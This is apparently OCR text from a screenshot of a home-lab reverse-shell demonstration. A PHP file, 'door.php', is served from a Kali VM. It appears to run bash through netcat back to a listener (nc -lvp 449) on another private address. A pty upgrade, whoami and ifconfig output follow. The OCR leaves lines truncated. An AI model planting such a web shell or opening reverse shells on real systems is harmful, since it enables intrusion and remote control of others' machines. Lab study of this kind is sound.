 192.168
Not secure
192.168.85.129/door.php
vm - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications
Places
Terminal
Tue 04:28
1
root@kali: ~/victim-web-root
File Edit View Search Terminal Help
ash 192.168.85.1 449
Command Prompt - nc  -lvp 449
uname -a
Linux kali 4.17.0-kali1-686 #1 SMP Debian 4.17.8-1kali1 (2018-07-24) i686 GNU/Linux
python -c "import pty;pty.spawn('/bin/bash')";
www-data@kali:/var/www$ pwd
pwd
/var/www
www-data@kali:/var/www$ whoami
whoami
www-data
www-data@kali:/var/www$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.85.129  netmask 255.255.255.0  broadcast 192.168.85.255
inet6 fe80::20c:29ff:fe10:f27e  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:10:f2:7e  txqueuelen 1000  (Ethernet)
RX packets 194  bytes 23626 (23.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 154  bytes 11502 (11.2 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 100  bytes 7596 (7.4 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 100  bytes 7596 (7.4 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
www-data@kali:/var/www$
root@kali: ~/victim-web-root
l Help
# service apache2 start
# cp door.php /var/www/html
# cat /var/www/html/door.php
e /bin/bash 192.168.85.1 449");?>
# ifconfig
ST,RUNNING,MULTICAST>  mtu 1500
netmask 255.255.255.0  broadcast 192.168.85.255
f:fe10:f27e  prefixlen 64  scopeid 0x20<link>
2:7e  txqueuelen 1000  (Ethernet)
es 17559 (17.1 KiB)
d 0  overruns 0  frame 0
es 8241 (8.0 KiB)
d 0 overruns 0  carrier 0  collisions 0
NNING>  mtu 65536
mask 255.0.0.0
n 128  scopeid 0x10<host>
00  (Local Loopback)
es 7596 (7.4 KiB)
d 0  overruns 0  frame 0
es 7596 (7.4 KiB)
d 0 overruns 0  carrier 0  collisions 0
#
others
Waiting for 192.168.85.129...
ENG